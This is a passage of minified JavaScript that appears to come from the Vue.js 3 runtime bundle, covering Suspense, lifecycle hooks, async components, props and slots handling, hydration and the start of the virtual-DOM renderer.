Oi(e,t,n,s,r,l,i,o,{p:f,um:d,o:{createElement:p}}){const a=t.suspense=e.suspense;a.vnode=t,t.el=e.el;const g=t.ssContent,C=t.ssFallback,{activeBranch:N,pendingBranch:S,isInFallback:K,isHydrating:W}=a;if(S)a.pendingBranch=g,ve(g,S)?(f(S,g,a.hiddenContainer,null,r,a,l,i,o),a.deps<=0?a.resolve():K&&(W||(f(N,C,n,s,r,null,l,i,o),dt(a,C)))):(a.pendingId=$n++,W?(a.isHydrating=!1,a.activeBranch=S):d(S,r,a),a.deps=0,a.effects.length=0,a.hiddenContainer=p("div"),K?(f(null,g,a.hiddenContainer,null,r,a,l,i,o),a.deps<=0?a.resolve():(f(N,C,n,s,r,null,l,i,o),dt(a,C))):N&&ve(g,N)?(f(N,g,n,s,r,a,l,i,o),a.resolve(!0)):(f(null,g,a.hiddenContainer,null,r,a,l,i,o),a.deps<=0&&a.resolve()));else if(N&&ve(g,N))f(N,g,n,s,r,a,l,i,o),dt(a,g);else if(Pt(t,"onPending"),a.pendingBranch=g,g.shapeFlag&512?a.pendingId=g.component.suspenseId:a.pendingId=$n++,f(null,g,a.hiddenContainer,null,r,a,l,i,o),a.deps<=0)a.resolve();else{const{timeout:w,pendingId:h}=a;w>0?setTimeout(()=>{a.pendingId===h&&a.fallback(C)},w):w===0&&a.fallback(C)}}function Hr(e,t,n,s,r,l,i,o,f,d,p=!1){const{p:a,m:g,um:C,n:N,o:{parentNode:S,remove:K}}=d;let W;const w=Ni(e);w&&t&&t.pendingBranch&&(W=t.pendingId,t.deps++);const h=e.props?Ol(e.props.timeout):void 0,_=l,b={vnode:e,parent:t,parentComponent:n,namespace:i,container:s,hiddenContainer:r,deps:0,pendingId:$n++,timeout:typeof h=="number"?h:-1,activeBranch:null,pendingBranch:null,isInFallback:!p,isHydrating:p,isUnmounted:!1,effects:[],resolve(m=!1,P=!1){const{vnode:M,activeBranch:F,pendingBranch:R,pendingId:B,effects:G,parentComponent:J,container:re}=b;let se=!1;b.isHydrating?b.isHydrating=!1:m||(se=F&&R.transition&&R.transition.mode==="out-in",se&&(F.transition.afterLeave=()=>{B===b.pendingId&&(g(R,re,l===_?N(F):l,0),Un(G))}),F&&(S(F.el)!==b.hiddenContainer&&(l=N(F)),C(F,J,b,!0)),se||g(R,re,l,0)),dt(b,R),b.pendingBranch=null,b.isInFallback=!1;let k=b.parent,q=!1;for(;k;){if(k.pendingBranch){k.effects.push(...G),q=!0;break}k=k.parent}!q&&!se&&Un(G),b.effects=[],w&&t&&t.pendingBranch&&W===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),Pt(M,"onResolve")},fallback(m){if(!b.pendingBranch)return;const{vnode:P,activeBranch:M,parentComponent:F,container:R,namespace:B}=b;Pt(P,"onFallback");const G=N(M),J=()=>{b.isInFallback&&(a(null,m,R,G,F,null,B,o,f),dt(b,m))},re=m.transition&&m.transition.mode==="out-in";re&&(M.transition.afterLeave=J),b.isInFallback=!0,C(M,F,null,!0),re||J()},move(m,P,M){b.activeBranch&&g(b.activeBranch,m,P,M),b.container=m},next(){return b.activeBranch&&N(b.activeBranch)},registerDep(m,P,M){const F=!!b.pendingBranch;F&&b.deps++;const R=m.vnode.el;m.asyncDep.catch(B=>{_t(B,m,0)}).then(B=>{if(m.isUnmounted||b.isUnmounted||b.pendingId!==m.suspenseId)return;m.asyncResolved=!0;const{vnode:G}=m;zn(m,B,!1),R&&(G.el=R);const J=!R&&m.subTree.el;P(m,G,S(R||m.subTree.el),R?null:N(m.subTree),b,i,M),J&&K(J),ps(m,G.el),F&&--b.deps===0&&b.resolve()})},unmount(m,P){b.isUnmounted=!0,b.activeBranch&&C(b.activeBranch,n,m,P),b.pendingBranch&&C(b.pendingBranch,n,m,P)}};return b}function Fi(e,t,n,s,r,l,i,o,f){const d=t.suspense=Hr(t,s,n,e.parentNode,document.createElement("div"),null,r,l,i,o,!0),p=f(e,d.pendingBranch=t.ssContent,n,d,l,i);return d.deps===0&&d.resolve(!1,!0),p}function Ii(e){const{shapeFlag:t,children:n}=e,s=t&32;e.ssContent=Us(s?n.default:n),e.ssFallback=s?Us(n.fallback):ne(ae)}function Us(e){let t;if(j(e)){const n=et&&e._c;n&&(e._d=!1,Ts()),e=e(),n&&(e._d=!0,t=me,cl())}return D(e)&&(e=xi(e)),e=Te(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function Br(e,t){t&&t.pendingBranch?D(e)?t.effects.push(...e):t.effects.push(e):Un(e)}function dt(e,t){e.activeBranch=t;const{vnode:n,parentComponent:s}=e;let r=t.el;for(;!r&&t.component;)t=t.component.subTree,r=t.el;n.el=r,s&&s.subTree===n&&(s.vnode.el=r,ps(s,r))}function Ni(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}function Rn(e,t,n=oe,s=!1){if(n){const r=n[e]||(n[e]=[]),l=t.__weh||(t.__weh=(...i)=>{Ge();const o=nt(n),f=Ae(t,n,e,i);return o(),qe(),f});return s?r.unshift(l):r.push(l),l}}const Be=e=>(t,n=oe)=>{(!Vt||e==="sp")&&Rn(e,(...s)=>t(...s),n)},Pi=Be("bm"),ys=Be("m"),Li=Be("bu"),Vr=Be("u"),ms=Be("bum"),Dr=Be("um"),Mi=Be("sp"),Si=Be("rtg"),ki=Be("rtc");function Hi(e,t=oe){Rn("ec",e,t)}function tc(e,t){if(ce===null)return e;const n=Dt(ce),s=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[l,i,o,f=ee]=t[r];l&&(j(l)&&(l={mounted:l,updated:l}),l.deep&&$e(i),s.push({dir:l,instance:n,value:i,oldValue:void 0,arg:o,modifiers:f}))}return e}function Ie(e,t,n,s){const r=e.dirs,l=t&&t.dirs;for(let i=0;i<r.length;i++){const o=r[i];l&&(o.oldValue=l[i].value);let f=o.dir[s];f&&(Ge(),Ae(f,n,8,[e.el,o,e,t]),qe())}}function nc(e,t,n,s){let r;const l=n&&n[s];if(D(e)||ie(e)){r=new Array(e.length);for(let i=0,o=e.length;i<o;i++)r[i]=t(e[i],i,void 0,l&&l[i])}else if(typeof e=="number"){r=new Array(e);for(let i=0;i<e;i++)r[i]=t(i+1,i,void 0,l&&l[i])}else if(z(e))if(e[Symbol.iterator])r=Array.from(e,(i,o)=>t(i,o,void 0,l&&l[o]));else{const i=Object.keys(e);r=new Array(i.length);for(let o=0,f=i.length;o<f;o++){const d=i[o];r[o]=t(e[d],d,o,l&&l[o])}}else r=[];return n&&(n[s]=r),r}function sc(e,t){for(let n=0;n<t.length;n++){const s=t[n];if(D(s))for(let r=0;r<s.length;r++)e[s[r].name]=s[r].fn;else s&&(e[s.name]=s.key?(...r)=>{const l=s.fn(...r);return l&&(l.key=s.key),l}:s.fn)}return e}/*! #__NO_SIDE_EFFECTS__ */function Bi(e,t){return j(e)?le({name:e.name},t,{setup:e}):e}const ze=e=>!!e.type.__asyncLoader;/*! #__NO_SIDE_EFFECTS__ */function rc(e){j(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:s,delay:r=200,timeout:l,suspensible:i=!0,onError:o}=e;let f=null,d,p=0;const a=()=>(p++,f=null,g()),g=()=>{let C;return f||(C=f=t().catch(N=>{if(N=N instanceof Error?N:new Error(String(N)),o)return new Promise((S,K)=>{o(N,()=>S(a()),()=>K(N),p+1)});throw N}).then(N=>C!==f&&f?f:(N&&(N.__esModule||N[Symbol.toStringTag]==="Module")&&(N=N.default),d=N,N)))};return Bi({name:"AsyncComponentWrapper",__asyncLoader:g,get __asyncResolved(){return d},setup(){const C=oe;if(d)return()=>Pn(d,C);const N=w=>{f=null,_t(w,C,13,!s)};if(i&&C.suspense||Vt)return g().then(w=>()=>Pn(w,C)).catch(w=>(N(w),()=>s?ne(s,{error:w}):null));const S=nn(!1),K=nn(),W=nn(!!r);return r&&setTimeout(()=>{W.value=!1},r),l!=null&&setTimeout(()=>{if(!S.value&&!K.value){const w=new Error(`Async component timed out after ${l}ms.`);N(w),K.value=w}},l),g().then(()=>{S.value=!0,C.parent&&Ht(C.parent.vnode)&&(C.parent.effect.dirty=!0,wn(C.parent.update))}).catch(w=>{N(w),K.value=w}),()=>{if(S.value&&d)return Pn(d,C);if(K.value&&s)return ne(s,{error:K.value});if(n&&!W.value)return ne(n)}}})}function Pn(e,t){const{ref:n,props:s,children:r,ce:l}=t.vnode,i=ne(e,s,r);return i.ref=n,i.ce=l,delete t.vnode.ce,i}function lc(e,t,n={},s,r){if(ce.isCE||ce.parent&&ze(ce.parent)&&ce.parent.isCE)return t!=="default"&&(n.name=t),ne("slot",n,s&&s());let l=e[t];l&&l._c&&(l._d=!1),Ts();const i=l&&Ur(l(n)),o=ul(_e,{key:n.key||i&&i.key||`_${t}`},i||(s?s():[]),i&&e._===1?64:-2);return!r&&o.scopeId&&(o.slotScopeIds=[o.scopeId+"-s"]),l&&l._c&&(l._d=!0),o}function Ur(e){return e.some(t=>tt(t)?!(t.type===ae||t.type===_e&&!Ur(t.children)):!0)?e:null}function ic(e,t){const n={};for(const s in e)n[t&&/[A-Z]/.test(s)?`on:${s}`:tn(s)]=e[s];return n}const Kn=e=>e?gl(e)?Dt(e):Kn(e.parent):null,Tt=le(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>e.props,$attrs:e=>e.attrs,$slots:e=>e.slots,$refs:e=>e.refs,$parent:e=>Kn(e.parent),$root:e=>Kn(e.root),$emit:e=>e.emit,$options:e=>bs(e),$forceUpdate:e=>e.f||(e.f=()=>{e.effect.dirty=!0,wn(e.update)}),$nextTick:e=>e.n||(e.n=_i.bind(e.proxy)),$watch:e=>io.bind(e)}),Ln=(e,t)=>e!==ee&&!e.__isScriptSetup&&Z(e,t),Wn={get({_:e},t){if(t==="__v_skip")return!0;const{ctx:n,setupState:s,data:r,props:l,accessCache:i,type:o,appContext:f}=e;let d;if(t[0]!=="$"){const C=i[t];if(C!==void 0)switch(C){case 1:return s[t];case 2:return r[t];case 4:return n[t];case 3:return l[t]}else{if(Ln(s,t))return i[t]=1,s[t];if(r!==ee&&Z(r,t))return i[t]=2,r[t];if((d=e.propsOptions[0])&&Z(d,t))return i[t]=3,l[t];if(n!==ee&&Z(n,t))return i[t]=4,n[t];Gn&&(i[t]=0)}}const p=Tt[t];let a,g;if(p)return t==="$attrs"&&be(e.attrs,"get",""),p(e);if((a=o.__cssModules)&&(a=a[t]))return a;if(n!==ee&&Z(n,t))return i[t]=4,n[t];if(g=f.config.globalProperties,Z(g,t))return g[t]},set({_:e},t,n){const{data:s,setupState:r,ctx:l}=e;return Ln(r,t)?(r[t]=n,!0):s!==ee&&Z(s,t)?(s[t]=n,!0):Z(e.props,t)||t[0]==="$"&&t.slice(1)in e?!1:(l[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:s,appContext:r,propsOptions:l}},i){let o;return!!n[i]||e!==ee&&Z(e,i)||Ln(t,i)||(o=l[0])&&Z(o,i)||Z(s,i)||Z(Tt,i)||Z(r.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:Z(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}},Vi=le({},Wn,{get(e,t){if(t!==Symbol.unscopables)return Wn.get(e,t,e)},has(e,t){return t[0]!=="_"&&!Il(t)}});function oc(){return null}function cc(){return null}function fc(e){}function uc(e){}function ac(){return null}function dc(){}function hc(e,t){return null}function pc(){return jr().slots}function gc(){return jr().attrs}function jr(){const e=Bt();return e.setupContext||(e.setupContext=ml(e))}function Lt(e){return D(e)?e.reduce((t,n)=>(t[n]=null,t),{}):e}function _c(e,t){const n=Lt(e);for(const s in t){if(s.startsWith("__skip"))continue;let r=n[s];r?D(r)||j(r)?r=n[s]={type:r,default:t[s]}:r.default=t[s]:r===null&&(r=n[s]={default:t[s]}),r&&t[`__skip_${s}`]&&(r.skipFactory=!0)}return n}function yc(e,t){return!e||!t?e||t:D(e)&&D(t)?e.concat(t):le({},Lt(e),Lt(t))}function mc(e,t){const n={};for(const s in e)t.includes(s)||Object.defineProperty(n,s,{enumerable:!0,get:()=>e[s]});return n}function bc(e){const t=Bt();let n=e();return Xn(),ss(n)&&(n=n.catch(s=>{throw nt(t),s})),[n,()=>nt(t)]}let Gn=!0;function Di(e){const t=bs(e),n=e.proxy,s=e.ctx;Gn=!1,t.beforeCreate&&js(t.beforeCreate,e,"bc");const{data:r,computed:l,methods:i,watch:o,provide:f,inject:d,created:p,beforeMount:a,mounted:g,beforeUpdate:C,updated:N,activated:S,deactivated:K,beforeDestroy:W,beforeUnmount:w,destroyed:h,unmounted:_,render:b,renderTracked:m,renderTriggered:P,errorCaptured:M,serverPrefetch:F,expose:R,inheritAttrs:B,components:G,directives:J,filters:re}=t;if(d&&Ui(d,s,null),i)for(const q in i){const V=i[q];j(V)&&(s[q]=V.bind(n))}if(r){const q=r.call(n,n);z(q)&&(e.data=us(q))}if(Gn=!0,l)for(const q in l){const V=l[q],Le=j(V)?V.bind(n,n):j(V.get)?V.get.bind(n,n):ye,Ut=!j(V)&&j(V.set)?V.set.bind(n):ye,Ye=Ao({get:Le,set:Ut});Object.defineProperty(s,q,{enumerable:!0,configurable:!0,get:()=>Ye.value,set:Oe=>Ye.value=Oe})}if(o)for(const q in o)$r(o[q],s,n,q);if(f){const q=j(f)?f.call(n):f;Reflect.ownKeys(q).forEach(V=>{qi(V,q[V])})}p&&js(p,e,"c");function k(q,V){D(V)?V.forEach(Le=>q(Le.bind(n))):V&&q(V.bind(n))}if(k(Pi,a),k(ys,g),k(Li,C),k(Vr,N),k(co,S),k(fo,K),k(Hi,M),k(ki,m),k(Si,P),k(ms,w),k(Dr,_),k(Mi,F),D(R))if(R.length){const q=e.exposed||(e.exposed={});R.forEach(V=>{Object.defineProperty(q,V,{get:()=>n[V],set:Le=>n[V]=Le})})}else e.exposed||(e.exposed={});b&&e.render===ye&&(e.render=b),B!=null&&(e.inheritAttrs=B),G&&(e.components=G),J&&(e.directives=J)}function Ui(e,t,n=ye){D(e)&&(e=qn(e));for(const s in e){const r=e[s];let l;z(r)?"default"in r?l=rn(r.from||s,r.default,!0):l=rn(r.from||s):l=rn(r),he(l)?Object.defineProperty(t,s,{enumerable:!0,configurable:!0,get:()=>l.value,set:i=>l.value=i}):t[s]=l}}function js(e,t,n){Ae(D(e)?e.map(s=>s.bind(t.proxy)):e.bind(t.proxy),t,n)}function $r(e,t,n,s){const r=s.includes(".")?nl(n,s):()=>n[s];if(ie(e)){const l=t[e];j(l)&&ln(r,l)}else if(j(e))ln(r,e.bind(n));else if(z(e))if(D(e))e.forEach(l=>$r(l,t,n,s));else{const l=j(e.handler)?e.handler.bind(n):t[e.handler];j(l)&&ln(r,l,e)}}function bs(e){const t=e.type,{mixins:n,extends:s}=t,{mixins:r,optionsCache:l,config:{optionMergeStrategies:i}}=e.appContext,o=l.get(t);let f;return o?f=o:!r.length&&!n&&!s?f=t:(f={},r.length&&r.forEach(d=>an(f,d,i,!0)),an(f,t,i)),z(t)&&l.set(t,f),f}function an(e,t,n,s=!1){const{mixins:r,extends:l}=t;l&&an(e,l,n,!0),r&&r.forEach(i=>an(e,i,n,!0));for(const i in t)if(!(s&&i==="expose")){const o=ji[i]||n&&n[i];e[i]=o?o(e[i],t[i]):t[i]}return e}const ji={data:$s,props:Ks,emits:Ks,methods:mt,computed:mt,beforeCreate:pe,created:pe,beforeMount:pe,mounted:pe,beforeUpdate:pe,updated:pe,beforeDestroy:pe,beforeUnmount:pe,destroyed:pe,unmounted:pe,activated:pe,deactivated:pe,errorCaptured:pe,serverPrefetch:pe,components:mt,directives:mt,watch:Ki,provide:$s,inject:$i};function $s(e,t){return t?e?function(){return le(j(e)?e.call(this,this):e,j(t)?t.call(this,this):t)}:t:e}function $i(e,t){return mt(qn(e),qn(t))}function qn(e){if(D(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function pe(e,t){return e?[...new Set([].concat(e,t))]:t}function mt(e,t){return e?le(Object.create(null),e,t):t}function Ks(e,t){return e?D(e)&&D(t)?[...new Set([...e,...t])]:le(Object.create(null),Lt(e),Lt(t??{})):t}function Ki(e,t){if(!e)return t;if(!t)return e;const n=le(Object.create(null),e);for(const s in t)n[s]=pe(e[s],t[s]);return n}function Kr(){return{app:null,config:{isNativeTag:xl,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let Wi=0;function Gi(e,t){return function(s,r=null){j(s)||(s=le({},s)),r!=null&&!z(r)&&(r=null);const l=Kr(),i=new WeakSet;let o=!1;const f=l.app={_uid:Wi++,_component:s,_props:r,_container:null,_context:l,_instance:null,version:Oo,get config(){return l.config},set config(d){},use(d,...p){return i.has(d)||(d&&j(d.install)?(i.add(d),d.install(f,...p)):j(d)&&(i.add(d),d(f,...p))),f},mixin(d){return l.mixins.includes(d)||l.mixins.push(d),f},component(d,p){return p?(l.components[d]=p,f):l.components[d]},directive(d,p){return p?(l.directives[d]=p,f):l.directives[d]},mount(d,p,a){if(!o){const g=ne(s,r);return g.appContext=l,a===!0?a="svg":a===!1&&(a=void 0),p&&t?t(g,d):e(g,d,a),o=!0,f._container=d,d.__vue_app__=f,Dt(g.component)}},unmount(){o&&(e(null,f._container),delete f._container.__vue_app__)},provide(d,p){return l.provides[d]=p,f},runWithContext(d){const p=ht;ht=f;try{return d()}finally{ht=p}}};return f}}let ht=null;function qi(e,t){if(oe){let n=oe.provides;const s=oe.parent&&oe.parent.provides;s===n&&(n=oe.provides=Object.create(s)),n[e]=t}}function rn(e,t,n=!1){const s=oe||ce;if(s||ht){const r=s?s.parent==null?s.vnode.appContext&&s.vnode.appContext.provides:s.parent.provides:ht._context.provides;if(r&&e in r)return r[e];if(arguments.length>1)return n&&j(t)?t.call(s&&s.proxy):t}}function Ec(){return!!(oe||ce||ht)}const Wr={},Gr=()=>Object.create(Wr),qr=e=>Object.getPrototypeOf(e)===Wr;function Yi(e,t,n,s=!1){const r={},l=Gr();e.propsDefaults=Object.create(null),Yr(e,t,r,l);for(const i in e.propsOptions[0])i in r||(r[i]=void 0);n?e.props=s?r:li(r):e.type.props?e.props=r:e.props=l,e.attrs=l}function Ji(e,t,n,s){const{props:r,attrs:l,vnode:{patchFlag:i}}=e,o=Q(r),[f]=e.propsOptions;let d=!1;if((s||i>0)&&!(i&16)){if(i&8){const p=e.vnode.dynamicProps;for(let a=0;a<p.length;a++){let g=p[a];if(vn(e.emitsOptions,g))continue;const C=t[g];if(f)if(Z(l,g))C!==l[g]&&(l[g]=C,d=!0);else{const N=Pe(g);r[N]=Yn(f,o,N,C,e,!1)}else C!==l[g]&&(l[g]=C,d=!0)}}}else{Yr(e,t,r,l)&&(d=!0);let p;for(const a in o)(!t||!Z(t,a)&&((p=St(a))===a||!Z(t,p)))&&(f?n&&(n[a]!==void 0||n[p]!==void 0)&&(r[a]=Yn(f,o,a,void 0,e,!0)):delete r[a]);if(l!==o)for(const a in l)(!t||!Z(t,a))&&(delete l[a],d=!0)}d&&Se(e.attrs,"set","")}function Yr(e,t,n,s){const[r,l]=e.propsOptions;let i=!1,o;if(t)for(let f in t){if(ft(f))continue;const d=t[f];let p;r&&Z(r,p=Pe(f))?!l||!l.includes(p)?n[p]=d:(o||(o={}))[p]=d:vn(e.emitsOptions,f)||(!(f in s)||d!==s[f])&&(s[f]=d,i=!0)}if(l){const f=Q(n),d=o||ee;for(let p=0;p<l.length;p++){const a=l[p];n[a]=Yn(r,f,a,d[a],e,!Z(d,a))}}return i}function Yn(e,t,n,s,r,l){const i=e[n];if(i!=null){const o=Z(i,"default");if(o&&s===void 0){const f=i.default;if(i.type!==Function&&!i.skipFactory&&j(f)){const{propsDefaults:d}=r;if(n in d)s=d[n];else{const p=nt(r);s=d[n]=f.call(null,t),p()}}else s=f}i[0]&&(l&&!o?s=!1:i[1]&&(s===""||s===St(n))&&(s=!0))}return s}function Jr(e,t,n=!1){const s=t.propsCache,r=s.get(e);if(r)return r;const l=e.props,i={},o=[];let f=!1;if(!j(e)){const p=a=>{f=!0;const[g,C]=Jr(a,t,!0);le(i,g),C&&o.push(...C)};!n&&t.mixins.length&&t.mixins.forEach(p),e.extends&&p(e.extends),e.mixins&&e.mixins.forEach(p)}if(!l&&!f)return z(e)&&s.set(e,ot),ot;if(D(l))for(let p=0;p<l.length;p++){const a=Pe(l[p]);Ws(a)&&(i[a]=ee)}else if(l)for(const p in l){const a=Pe(p);if(Ws(a)){const g=l[p],C=i[a]=D(g)||j(g)?{type:g}:le({},g);if(C){const N=Ys(Boolean,C.type),S=Ys(String,C.type);C[0]=N>-1,C[1]=S<0||N<S,(N>-1||Z(C,"default"))&&o.push(a)}}}const d=[i,o];return z(e)&&s.set(e,d),d}function Ws(e){return e[0]!=="$"&&!ft(e)}function Gs(e){return e===null?"null":typeof e=="function"?e.name||"":typeof e=="object"&&e.constructor&&e.constructor.name||""}function qs(e,t){return Gs(e)===Gs(t)}function Ys(e,t){return D(t)?t.findIndex(n=>qs(n,e)):j(t)&&qs(t,e)?0:-1}const Zr=e=>e[0]==="_"||e==="$stable",Es=e=>D(e)?e.map(Te):[Te(e)],Zi=(e,t,n)=>{if(t._n)return t;const s=Sr((...r)=>Es(t(...r)),n);return s._c=!1,s},Qr=(e,t,n)=>{const s=e._ctx;for(const r in e){if(Zr(r))continue;const l=e[r];if(j(l))t[r]=Zi(r,l,s);else if(l!=null){const i=Es(l);t[r]=()=>i}}},Xr=(e,t)=>{const n=Es(t);e.slots.default=()=>n},Qi=(e,t)=>{const n=e.slots=Gr();if(e.vnode.shapeFlag&32){const s=t._;s?(le(n,t),rr(n,"_",s,!0)):Qr(t,n)}else t&&Xr(e,t)},Xi=(e,t,n)=>{const{vnode:s,slots:r}=e;let l=!0,i=ee;if(s.shapeFlag&32){const o=t._;o?n&&o===1?l=!1:(le(r,t),!n&&o===1&&delete r._):(l=!t.$stable,Qr(t,r)),i=t}else t&&(Xr(e,t),i={default:1});if(l)for(const o in r)!Zr(o)&&i[o]==null&&delete r[o]};function dn(e,t,n,s,r=!1){if(D(e)){e.forEach((g,C)=>dn(g,t&&(D(t)?t[C]:t),n,s,r));return}if(ze(s)&&!r)return;const l=s.shapeFlag&4?Dt(s.component):s.el,i=r?null:l,{i:o,r:f}=e,d=t&&t.r,p=o.refs===ee?o.refs={}:o.refs,a=o.setupState;if(d!=null&&d!==f&&(ie(d)?(p[d]=null,Z(a,d)&&(a[d]=null)):he(d)&&(d.value=null)),j(f))We(f,o,12,[i,p]);else{const g=ie(f),C=he(f);if(g||C){const N=()=>{if(e.f){const S=g?Z(a,f)?a[f]:p[f]:f.value;r?D(S)&&ns(S,l):D(S)?S.includes(l)||S.push(l):g?(p[f]=[l],Z(a,f)&&(a[f]=p[f])):(f.value=[l],e.k&&(p[e.k]=f.value))}else g?(p[f]=i,Z(a,f)&&(a[f]=i)):C&&(f.value=i,e.k&&(p[e.k]=i))};i?(N.id=-1,ue(N,n)):N()}}}let Js=!1;const lt=()=>{Js||(console.error("Hydration completed but contains mismatches."),Js=!0)},zi=e=>e.namespaceURI.includes("svg")&&e.tagName!=="foreignObject",eo=e=>e.namespaceURI.includes("MathML"),Jt=e=>{if(zi(e))return"svg";if(eo(e))return"mathml"},Zt=e=>e.nodeType===8;function to(e){const{mt:t,p:n,o:{patchProp:s,createText:r,nextSibling:l,parentNode:i,remove:o,insert:f,createComment:d}}=e,p=(h,_)=>{if(!_.hasChildNodes()){n(null,h,_),un(),_._vnode=h;return}a(_.firstChild,h,null,null,null),un(),_._vnode=h},a=(h,_,b,m,P,M=!1)=>{M=M||!!_.dynamicChildren;const F=Zt(h)&&h.data==="[",R=()=>S(h,_,b,m,P,F),{type:B,ref:G,shapeFlag:J,patchFlag:re}=_;let se=h.nodeType;_.el=h,re===-2&&(M=!1,_.dynamicChildren=null);let k=null;switch(B){case pt:se!==3?_.children===""?(f(_.el=r(""),i(h),h),k=h):k=R():(h.data!==_.children&&(lt(),h.data=_.children),k=l(h));break;case ae:w(h)?(k=l(h),W(_.el=h.content.firstChild,h,b)):se!==8||F?k=R():k=l(h);break;case wt:if(F&&(h=l(h),se=h.nodeType),se===1||se===3){k=h;const q=!_.children.length;for(let V=0;V<_.staticCount;V++)q&&(_.children+=k.nodeType===1?k.outerHTML:k.data),V===_.staticCount-1&&(_.anchor=k),k=l(k);return F?l(k):k}else R();break;case _e:F?k=N(h,_,b,m,P,M):k=R();break;default:if(J&1)(se!==1||_.type.toLowerCase()!==h.tagName.toLowerCase())&&!w(h)?k=R():k=g(h,_,b,m,P,M);else if(J&6){_.slotScopeIds=P;const q=i(h);if(F?k=K(h):Zt(h)&&h.data==="teleport start"?k=K(h,h.data,"teleport end"):k=l(h),t(_,q,null,b,m,Jt(q),M),ze(_)){let V;F?(V=ne(_e),V.anchor=k?k.previousSibling:q.lastChild):V=h.nodeType===3?hl(""):ne("div"),V.el=h,_.component.subTree=V}}else J&64?se!==8?k=R():k=_.type.hydrate(h,_,b,m,P,M,e,C):J&128&&(k=_.type.hydrate(h,_,b,m,Jt(i(h)),P,M,e,a))}return G!=null&&dn(G,null,m,_),k},g=(h,_,b,m,P,M)=>{M=M||!!_.dynamicChildren;const{type:F,props:R,patchFlag:B,shapeFlag:G,dirs:J,transition:re}=_,se=F==="input"||F==="option";if(se||B!==-1){J&&Ie(_,null,b,"created");let k=!1;if(w(h)){k=el(m,re)&&b&&b.vnode.props&&b.vnode.props.appear;const V=h.content.firstChild;k&&re.beforeEnter(V),W(V,h,b),_.el=h=V}if(G&16&&!(R&&(R.innerHTML||R.textContent))){let V=C(h.firstChild,_,h,b,m,P,M);for(;V;){lt();const Le=V;V=V.nextSibling,o(Le)}}else G&8&&h.textContent!==_.children&&(lt(),h.textContent=_.children);if(R)if(se||!M||B&48)for(const V in R)(se&&(V.endsWith("value")||V==="indeterminate")||yn(V)&&!ft(V)||V[0]===".")&&s(h,V,null,R[V],void 0,void 0,b);else R.onClick&&s(h,"onClick",null,R.onClick,void 0,void 0,b);let q;(q=R&&R.onVnodeBeforeMount)&&ge(q,b,_),J&&Ie(_,null,b,"beforeMount"),((q=R&&R.onVnodeMounted)||J||k)&&Br(()=>{q&&ge(q,b,_),k&&re.enter(h),J&&Ie(_,null,b,"mounted")},m)}return h.nextSibling},C=(h,_,b,m,P,M,F)=>{F=F||!!_.dynamicChildren;const R=_.children,B=R.length;for(let G=0;G<B;G++){const J=F?R[G]:R[G]=Te(R[G]);h?h=a(h,J,m,P,M,F):J.type===pt&&!J.children?f(J.el=r(""),b):(lt(),n(null,J,b,null,m,P,Jt(b),M))}return h},N=(h,_,b,m,P,M)=>{const{slotScopeIds:F}=_;F&&(P=P?P.concat(F):F);const R=i(h),B=C(l(h),_,R,b,m,P,M);return B&&Zt(B)&&B.data==="]"?l(_.anchor=B):(lt(),f(_.anchor=d("]"),R,B),B)},S=(h,_,b,m,P,M)=>{if(lt(),_.el=null,M){const B=K(h);for(;;){const G=l(h);if(G&&G!==B)o(G);else break}}const F=l(h),R=i(h);return o(h),n(null,_,R,F,b,m,Jt(R),P),F},K=(h,_="[",b="]")=>{let m=0;for(;h;)if(h=l(h),h&&Zt(h)&&(h.data===_&&m++,h.data===b)){if(m===0)return l(h);m--}return h},W=(h,_,b)=>{const m=_.parentNode;m&&m.replaceChild(h,_);let P=b;for(;P;)P.vnode.el===_&&(P.vnode.el=P.subTree.el=h),P=P.parent},w=h=>h.nodeType===1&&h.tagName.toLowerCase()==="template";return[p,a]}const ue=Br;function xc(e){return zr(e)}function Tc(e){return zr(e,to)}function zr(e,t){const n=lr();n.__VUE__=!0;const{insert:s,remove:r,patchProp:l,createElement:i,createText:o,createComment:f,setText:d,setElementText:p,parentNode:a,nextSibling:g,setScopeId:C=ye,insertStaticContent:N}=e,S=(c,u,y,E=null,x=null,A=null,I=void 0,v=null,O=!!u.dynamicChildren)=>{if(c===u)return;c&&!ve(c,u)&&(E=jt(c),Oe(c,x,A,!0),c=null),u.patchFlag===-2&&(O=!1,u.dynamicChildren=null);const{type:T,ref:L,shapeFlag:U}=u;switch(T){case pt:K(c,u,y,E);break;case ae:W(c,u,y,E);break;case wt:c==null&&w(u,y,E,I);break;case _e:G(c,u,y,E,x,A,I,v,O);break;default:U&1?b(c,u,y,E,x,A,I,v,O):U&6?J(c,u,y,E,x,A,I,v,O):(U&64||U&128)&&T.process(c,u,y,E,x,A,I,v,O,st)}L!=null&&x&&dn(L,c&&c.ref,A,u||c,!u)},K=(c,u,y,E)=>{if(c==null)s(u.el=o(u.children),y,E);else{const x=u.el=c.el;u.children!==c.children&&d(x,u.children)}},W=(c,u,y,E)=>{c==null?s(u.el=f(u.children||""),y,E):u.el=c.el},w=(c,u,y,E)=>{[c.el,c.anchor]=N(c.children,u,y,E,c.el,c.anchor)},h=({el:c,anchor:u},y,E)=>{let x;for(;c&&c!==u;)x=g(c),s(c,y,E),c=x;s(u,y,E)},_=({el:c,anchor:u})=>{let y;for(;c&&c!==u;)y=g(c),r(c),c=y;r(u)},b=(c,u,y,E,x,A,I,v,O)=>{u.type==="svg"?I="svg":u.type==="math"&&(I="mathml"),c==null?m(u,y,E,x,A,I,v,O):F(c,u,x,A,I,v,O)},m=(c,u,y,E,x,A,I,v)=>{let 